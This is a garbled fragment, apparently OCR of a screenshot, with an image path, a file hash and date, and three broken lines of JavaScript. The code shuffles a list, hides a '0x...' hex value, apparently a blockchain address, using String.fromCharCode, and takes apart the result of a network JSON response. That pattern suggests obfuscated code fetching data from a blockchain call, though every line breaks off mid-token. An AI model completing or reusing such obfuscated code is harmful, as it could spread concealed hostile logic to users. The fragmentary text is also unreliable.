
File hash: 3086da5fe651d1bc8db7e318140
Update date: 2026-06-17
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13